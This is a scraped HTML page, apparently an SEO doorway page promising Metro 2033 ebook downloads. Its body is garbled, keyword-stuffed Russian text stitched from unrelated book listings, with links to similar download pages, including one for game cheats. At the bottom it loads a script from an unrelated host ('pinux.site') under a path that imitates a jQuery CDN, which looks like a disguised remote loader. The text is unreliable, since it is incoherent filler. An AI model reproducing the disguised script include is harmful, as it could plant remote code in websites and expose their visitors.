

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-knigi-metro-2033-skachat-epub.html
body_size: 3012
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги метро 2033 скачать epub - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги метро 2033 скачать epub</h2>
                            </header>
                            <p>LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные электронные книги бесплатно Автор: Гарри Гаррисон Название: Билл, герой Галактики, на планете роботов-рабов (Сборник) Оригинальное название: Bill, the Galactic Hero: The Planet of the Robot Slaves Серия: Билл – герой Галактики ISBN: 5-04-000026-X. 
Лучшие книги в жанре Боевики доступны в данном разделе нашей большой онлайн библиотеки. Мы отбираем только качественную литературу для Наших посетителей. Все книги Вы сможете скачать. Мы — Евгений Замятин. Читать онлайн и скачать книгу Мы на нашем сайте можно совершенно бесплатно и без регистрации. Подробная информация. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации книги фантастика в формате Автор: Юрий Москаленко Название: Там, где нас не ждут Серия: Малыш Гури Номер книги в серии: 1 Год: 2018 isbn: 978-5-9922-2781-9. Мина обладает необычным происхождением – она точно не является человеком, но мечтает выяснить все о своем происхождении на свет, кто ее родители и зачем она в этом мире. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Лучшие книги в жанре Боевики доступны в данном разделе нашей большой онлайн библиотеки. 
На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. Мы — Евгений Замятин. Читать онлайн и скачать книгу Мы на нашем сайте можно совершенно. Автор: Юрий Москаленко Название: Там, где нас не ждут Серия: Малыш Гури Номер книги. 
Автор: Дарья Вознесенская Название: Игры стихий Серия: Игры стихий Номер книги в серии:. Автор: Владислав Шубин Название: Путь меча Серия: Хроники Саргона Номер книги в серии:. В разделе Фантастика и фэнтези вы можете бесплатно скачать книги лучших фантастов мира. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-govoryaschaya-kniga-dlya-slepyh-kak-ey-polzovatsya.html">Говорящая книга для слепых как ей пользоваться</a></li>
                                <li><a href="yju-skachat-kartu-dlya-postal-2.html">Скачать карту для постал 2</a></li>
                                <li><a href="yju-skachat-igru-na-android-lizun.html">Скачать игру на андроид лизун</a></li>
                                <li><a href="yju-piter-grafika-risunok.html">Питер графика рисунок</a></li>
                                <li><a href="yju-skachat-chity-bespalevnye-na-kss-v34.html">Скачать читы беспалевные на ксс v34</a></li>
                                <li><a href="yju-skachat-mod-na-sobak-1-7-2.html">Скачать мод на собак 1 7 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Cкачать бесплатно книги</li>
<li>Боевики – скачать электронные книги в формате</li>
<li>Фантастика - скачать, читать онлайн бесплатно</li>
<li>Мы — скачать книгу</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Скачать книги из раздела Фантастика и фэнтези бесплатно.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-survival-vyzhivanie-cherez-torrent.html">Скачать survival выживание через торрент</a></li>
                                            <li><a href="yju-geograf-ya-6-klas-skuratovich-kovalenko-kruglik-gdz.html">Географія 6 клас скуратович коваленко круглик гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-raspisanie-dvizheniya-poezdov-po-stancii-goryachiy-klyuch.html">Расписание движения поездов по станции горячий ключ</a></li>
                                            <li><a href="yju-rf-screater-onlayn.html">Rf screater онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-svobodnyy-nizhniy-tagil-raspisanie.html">Свободный нижний тагил расписание</a></li>
                                            <li><a href="yju-gloria-gaynor-skachat-pesni-mp3.html">Gloria gaynor скачать песни mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-evtanaziya-prezentaciya.html">Эвтаназия презентация</a></li>
                                            <li><a href="yju-yalta-anapa-avtobus-raspisanie.html">Ялта анапа автобус расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
